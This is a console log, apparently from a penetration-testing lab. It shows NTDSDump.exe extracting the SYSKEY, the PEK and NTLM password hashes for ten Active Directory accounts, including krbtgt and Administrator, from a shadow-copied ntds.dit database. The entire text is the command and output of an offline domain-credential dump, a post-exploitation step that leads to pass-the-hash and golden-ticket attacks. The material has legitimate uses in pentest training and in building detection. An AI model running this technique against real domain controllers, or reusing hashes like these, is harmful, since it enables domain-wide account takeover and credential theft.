 C:\Users\administrator\Desktop\test>NTDSDump.exe -f C:\Users\administrator\Deskt
op\test\vshadow-versions\ntds.dit -s system.hiv
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: system.hiv
[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database C:\Users\administrator\Desktop\test\vshadow-versions\ntds.dit.
..OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP -----------------------
---------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE::
:
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3
:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06
:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E
36F:::
---------------------------------------------- END DUMP ------------------------
---------------------
10 dumped accounts
[+] Close Database...OK
网络安全社区悦信安